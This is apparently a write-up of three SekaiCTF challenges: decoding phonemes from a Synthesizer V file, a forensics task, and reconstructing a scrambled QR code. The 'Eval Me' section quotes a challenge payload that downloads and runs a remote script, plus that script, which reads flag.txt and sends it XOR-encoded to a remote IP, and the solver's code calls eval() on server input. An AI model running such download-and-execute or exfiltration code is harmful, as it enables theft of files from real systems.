Sekai CTF team’s CTF tournament. We had very nice intermediate-to-hard level of challenges. Some of the challenges were very unique. While, I did not have sufficient time to do this CTF justice, I enjoyed every challenge that I tried.
I love this world
Vocaloid is a great software to get your computer sing the flag out to you, but what if you can’t afford it? No worries, there are plenty of other free tools you can use. How about — let’s say — this one?
Attachment: ilovethisworld.svp
How I actually solved the challenge
- Examined the attachment and found it to be a JSON format file.
- Searching the internet for
SVPandI love this worldshowed this page: https://www.bilibili.com/read/cv16383991/ - The article referenced
Synthesizer Vas the software that would play theSVPfile - Downloaded the software and realized that I needed the voice database called
Eleanor Forte (Lite). Downloaded and installed the voice library too. - Changed the tempo (speed) of the sound from
120to45. This gave me a speech that could be intepreted as english letters and numbers. - Interpreting the sounds gets the flag.
How I ought to have solved it
"notes": [
{
"onset": 2660700000,
"duration": 235200000,
"lyrics": "\u304d",
"phonemes": "eh f", <<--- extract this field
"pitch": 68,
"detune": 0,
"attributes": {
"tF0Offset": -0.0,
"tF0Left": 0.06666667014360428,
"tF0Right": 0.06666667014360428,
"dF0Left": 0.0,
"dF0Right": 0.0,
"dF0Vbr": 0.0
}
},
- Examine the
SVPJSON file. We see a bunch of fields related to generating speech. - One of the fields is called
phonemesand looks interesting. - Use a tool like
jsonpath_ngto extract all values of the fieldphonemes. Maintain the order that was in the file. - Extracting all the phonemes values show that it is the phonetic pronunciation of the flag
- Reference (from post-CTF writeups): https://github.com/cmusphinx/sphinxtrain/blob/master/test/res/communicator.dic.cmu
- Examples from that file:
COLON==K OW L AX N
% jsonpath_ng "$..phonemes" ilovethisworld.svp
eh f
eh l
ey
jh iy
k ow l ax n
...
...
| Phonemes | Letters |
|---|---|
| eh f | F |
| eh l | L |
| ey | A |
| jh iy | G |
| k ow l ax n | colon : |
| eh s | S |
| iy | E |
| k ey | K |
| ey | A |
| ay | I |
| ow p ax n k er l iy b r ae k ih t | open curly bracket { |
Expand this section to see the rest of the flag
Phonemes (contd) Letters (contd) eh s s ow o eh m m iy e w ah n one1z iy z eh f f ey a aa r r ey a d ah b ax l y uw double u wey a w ay y t iy t eh m m aa r r w ah n one 1f ay v five5eh s s iy e k y uw q y uw u iy e eh l l t iy t ow o ow o y uw u aa r r d iy d aa r r iy e ey a eh m m t iy t d iy d w ay y k l ow s k er l iy b r ae k ih t close curly bracket }
FLAG: SEKAI{some1zfarawaytmr15sequeltoourdreamtdy}Eval Me
I was trying a beginner CTF challenge and successfully solved it. But it didn't give me the flag. Luckily I have this network capture. Can you investigate?
Attachment: capture.pcapng
In addition to the network packet capture, we are also given the netcat info to a challenge server.
Connecting to the server via netcat, gives us this:
Welcome to this intro pwntools challenge.
I will send you calculations and you will send me the answer
Do it 100 times within time limit and you get the flag :)
3 * 10
So, this seems like a simple pwntools challenge, assisted by a call to the eval() function in python.
from pwn import *
context.log_level = 'debug'
R = remote("chals.sekai.team",9000)
R.recvuntil(b'flag :)\n\n')
for i in range(100):
line = R.recvline().decode().strip()
print(f"Eval({line})")
ans = eval(line)
R.sendline(str(ans).encode())
R.recvuntil(b'correct\n')
R.interactive()
Somewhere during the evaluation of the 100 statements, one of the statements is a tricky beast of python code that purports to download a script from a site, executes the script and deletes it.
b'__import__("subprocess").check_output("(curl -sL https://shorturl.at/fgjvU -o extract.sh && chmod +x extract.sh && bash extract.sh && rm -f extract.sh)>/dev/null 2>&1||true",shell=True)\r'
b'#1 + 2
Using curl to pull down the script shows the following program.
#!/bin/bash
FLAG=$(cat flag.txt)
KEY='s3k@1_v3ry_w0w'
# Credit: https://gist.github.com/kaloprominat/8b30cda1c163038e587cee3106547a46
Asc() { printf '%d' "'$1"; }
XOREncrypt(){
local key="$1" DataIn="$2"
local ptr DataOut val1 val2 val3
for (( ptr=0; ptr < ${#DataIn}; ptr++ )); do
val1=$( Asc "${DataIn:$ptr:1}" )
val2=$( Asc "${key:$(( ptr % ${#key} )):1}" )
val3=$(( val1 ^ val2 ))
DataOut+=$(printf '%02x' "$val3")
done
echo $DataOut
for ((i=0;i<${#DataOut};i+=2)); do
BYTE=${DataOut:$i:2}
echo $BYTE
echo curl -m 0.5 -X POST -H "Content-Type: application/json" -d "{\"data\":\"$BYTE\"}" http://35.196.65.151:30899/ &>/dev/null
done
}
echo XOREncrypt $KEY $FLAG
XOREncrypt $KEY $FLAG
exit 0
We can see that it is reading the flag from flag.txt, XOR-ing it with a key s3k@1_v3ry_w0w and sends the results one byte at a time to a remote server through a POST call with a JSON payload.
Now, turning our attention to the PCAP file, we can see from the protocol hierarchy stats, that it has 102 frames of JSON data.
% tshark -r capture.pcapng -z io,phs
===================================================================
Protocol Hierarchy Statistics
Filter:
eth frames:827 bytes:105559
ip frames:823 bytes:105391
udp frames:20 bytes:2857
dns frames:16 bytes:1989
ssdp frames:4 bytes:868
tcp frames:803 bytes:102534
tls frames:241 bytes:49721
tcp.segments frames:4 bytes:2585
tls frames:1 bytes:1268
http frames:102 bytes:22797
json frames:102 bytes:22797
arp frames:4 bytes:168
===================================================================
After examining the JSON data, we can see that it is one byte and can be extracted by the following command.
% tshark -r capture.pcapng -Tfields -ejson.value.string -Y "json" | xargs
20 76 20 01 78 24 45 45 46 15 00 10 00 28 4b 41 19 32 43 00 4e 41 00 0b 2d 05 42 05 2c 0b 19 32 43 2d 04 41 00 0b 2d 05 42 28 52 12 4a 1f 09 6b 4e 00 0f
Since this byte value was the result of the flag character XOR’ed with the key, we reverse the process to get the flag back.
s = "20762001782445454615001000284b41193243004e41000b2d0542052c0b1932432d0441000b2d05422852124a1f096b4e000f"
KEY=b's3k@1_v3ry_w0w'
print(xor(unhex(s), KEY))
# b'SEKAI{3v4l_g0_8rrrr_8rrrrrrr_8rrrrrrrrrrr_!!!_8483}'
QR God
My friend claims to be a QR God. So I tested his knowledge on reconstruction. I gave him the bits and he came up with this, perhaps he forgot that it doesn’t work like a Gutenberg Diagram.
❖ Note: Fixed pattern is intact, format info is missing.
I struggled with this challenge and could not solve it in time. I missed the biggest clue in the challenge description. Which was to look up what a Gutenberg Diagram is.

The Gutenberg Diagram is a visualization of how Latin-alphabet readers — those of us who read from left-to-right, top-to-bottom — process information presented on a webpage.
With that background and contrasting that method to the reading order of the databits in the QR code standard, we can see what the challenge is.

We presume that the QR code (?) was constructed and laid out L->R, T->B within the data fields. Once the data is laid out, QR codes are masked with a XOR pattern to eliminate any grouping of like bits or long sequences of the same value. Since the problem description also contained the note, we assume that the mask was applied properly using one of the 8 possible patterns before redistributing the bits according to the Gutenberg reading order.

So, our solution would consist of the following steps:
- Read the bits from the problem QR challenge in the
Gutenberg order(L-R, T-B) - Redistribute these bits in the same order along the standard QR scheme, starting at the bottom-right corner.
- We don’t know what error correction quality and mask pattern was used to generate the QR diagram.
- Brute-force by trying all possible quality (Four possibilities: `L’, ‘M’, ‘Q’ and ‘H’) and all XOR patterns (Eight possibilities) for a total of 32 possible variations.
- Store the QR code ECC quality and mask values in the format line area as shown below.
- If the code can be interpreted successfully, then we should get the flag.

The next problem to solve is to figure out an algorithm/logic to read the bits from challenge QR code and write them in a different place according to the QR standard. The algo I came up with is to divide the bit-space into rectangles and read/write entries in the rectangle in a particular order. In the diagram below the left side depicts the reading order (L-R, T-B) and the right side shows the QR standard writing order.

The blue squares shows the starting point of the rectangle being processed, and the green square is the opposite end of the diagonal for the rectangle. The relative difference between the coordinates of Blue[\(X_0, Y_0\)] and Green [\(X_1, Y_1\)] will give us the direction in which we need to traverse.
Now for some coding. I used Qrazybox to take the provided image of the QR code, fixed some errors and turned it into a text representation. This textual QR code was represented as a list of lists in the following program.
QR= [
list("#######__##_#_#######"),
list("#_____#__#____#_____#"),
list("#_###_#__#__#_#_###_#"),
list("#_###_#__##___#_###_#"),
list("#_###_#__#_#__#_###_#"),
list("#_____#__##_#_#_____#"),
list("#######_#_#_#_#######"),
list("___________##________"),
list("______#____#_________"),
list("##_#___#__###__#_____"),
list("###___##_##_####_#_#_"),
list("_##________#___###__#"),
list("__#_#_##_####___##_#_"),
list("________###_#####_#__"),
list("#######____##_##____#"),
list("#_____#___#__#__#_###"),
list("#_###_#__#_#__#_##___"),
list("#_###_#__##___#____#_"),
list("#_###_#___#___#_##_##"),
list("#_____#___####____#_#"),
list("#######__#_##___##_##"),
]
_size = len(QR)
read_order = [
[(0, 9) , (5, 12)],
[(7, 9) , (8, 12)],
[(9, 0) , (9, 5)],
[(9, 7) , (9, 20)],
[(10, 0) , (10, 5)],
[(10, 7) , (10, 20)],
[(11, 0) , (11, 5)],
[(11, 7) , (11, 20)],
[(12, 0) , (12, 5)],
[(12, 7) , (12, 20)],
[(13, 9) , (20, 20)],
]
write_order=[
[(20, 20), (9, 19)],
[(9, 18), (20, 17)],
[(20, 16), (9, 15)],
[(9, 14), (20, 13)],
[(20, 12), (7, 11)],
[(5, 12), (0, 11)],
[(0, 10), (5, 9)],
[(7, 10), (20, 9)],
[(12, 8), (9, 7)],
[(9, 5), (12, 4)],
[(12, 3), (9, 2)],
[(9, 1), (12, 0)],
]
def arrangeQR(QR, read_order, write_order):
bits = []
#Read the relevant bits from the QR code using reading order
for rect in read_order:
x0, y0 = rect[0][0], rect[0][1] # starting point of the diagonal
x1, y1 = rect[1][0], rect[1][1] # end point of the diagonal
# determine the direction of traversal
xdir = 1 if x1 >= x0 else -1
ydir = 1 if y1 >= y0 else -1
for x in range(x0, x1 + xdir, xdir):
for y in range(y0, y1 + ydir, ydir):
bits.append(QR[x][y])
idx = 0
for rect in write_order:
x0, y0 = rect[0][0], rect[0][1] # starting point of the diagonal
x1, y1 = rect[1][0], rect[1][1] # end point of the diagonal
# determine the direction of traversal
xdir = 1 if x1 >= x0 else -1
ydir = 1 if y1 >= y0 else -1
for x in range(x0, x1 + xdir, xdir):
for y in range(y0, y1 + ydir, ydir):
QR[x][y] = bits[idx]
idx += 1
# format bit generation code borrowed from Project Nayuki
# https://github.com/nayuki/QR-Code-generator/tree/master
def get_format_bits(error_formatbits, mask) -> int:
data: int = error_formatbits << 3 | mask # errCorrLvl is uint2, mask is uint3
rem: int = data
for _ in range(10):
rem = (rem << 1) ^ ((rem >> 9) * 0x537)
bits: int = (data << 10 | rem) ^ 0x5412 # uint15
assert bits >> 15 == 0
return bits
def _get_bit(x: int, i: int) -> bool:
"""Returns true iff the i'th bit of x is set to 1."""
return (x >> i) & 1 != 0
def set_QR_format_bit(row, col, val):
QR[row][col] = '#' if val else '_'
def setQR(bits):
# Draw first copy
for i in range(0, 6):
set_QR_format_bit(8, i, _get_bit(bits, i))
set_QR_format_bit(8, 7, _get_bit(bits, 6))
set_QR_format_bit(8, 8, _get_bit(bits, 7))
set_QR_format_bit(7, 8, _get_bit(bits, 8))
for i in range(9, 15):
set_QR_format_bit(14 - i, 8, _get_bit(bits, i))
# Draw second copy
for i in range(0, 8):
set_QR_format_bit(_size - 1 - i, 8, _get_bit(bits, i))
for i in range(8, 15):
set_QR_format_bit(8, _size - 15 + i, _get_bit(bits, i))
set_QR_format_bit(_size - 8, 8, True) # Always dark
def printQR():
print(" ")
for l in QR:
# Use two characters for a square aspect-ratio
print(''.join(['██' if x=='#' else ' ' for x in l]))
print(" ")
printQR()
arrangeQR(QR, read_order, write_order)
for formats in [1, 0, 3, 2]:
for masks in range(8):
print(f"F:{formats} M:{masks}") # Format 2 (High) Mask 4 produces a readable code
bits = get_format_bits(formats, masks)
setQR(bits)
printQR() #pick the correct font so that there is no gap between the blocks in successive lines
input() #pause after printing each variation

Scanning this QR code will produce the flag: SEKAI{G0d_Ch4mP}
Writeups, Resources
- CryptoGRAPHy 1 : https://ctfnote.leg.bzh/pad/s/Z_QKPfErn
- CryptoGRAPHy 2 : https://ctfnote.leg.bzh/pad/s/dZNZbd-9e
- CryptoGRAPHy 3 : https://ctfnote.leg.bzh/pad/s/t1i5QbLlx
- NoisyCRC : https://ctfnote.leg.bzh/pad/s/haum5HonP
- https://github.com/7Rocky/CTF-scripts/tree/main/Sekai%20CTF
- https://github.com/deut-erium/auto-cryptanalysis
- Official writeups: https://github.com/project-sekai-ctf/sekaictf-2023
Challenges
List of challenges
Category Challenge Description Cryptography Diffecientwo Cryptography Noisier CRC Cryptography Noisy CRC Cryptography RandSubWare Cryptography cryptoGRAPHy 1 Cryptography cryptoGRAPHy 2 Cryptography cryptoGRAPHy 3 Forensics DEF CON Invitation Forensics Dumpster Dive Forensics Eval Me Forensics Infected Misc A letter from the Human Resource Management Misc I love this world Misc Just Another Pickle Jail Misc QR God Misc SSH Misc SekaiCTFCorp Misc [Blockchain] Play for Free Misc [Blockchain] Re-Remix Misc ▶ Sanity Check Misc ▻ Survey PPC Mikusweeper PPC Project Sekai Event Planner PPC Purple Sheep And The Apple Rush PPC Wiki Game Pwn Algorithm Multitool Pwn Cosmic Ray Pwn Hibana Pwn Network Tools Pwn Notification Pwn Text Sender Pwn [Blockchain] The Bidding Reverse Azusawa’s Gacha World Reverse Conquest of Camelot Reverse Guardians of the Kernel Reverse Sahuang Flag Checker Reverse Teyvat Travel Guide Web Chunky Web Frog-WAF Web Golf Jail Web Leakless Note Web Scanner Service
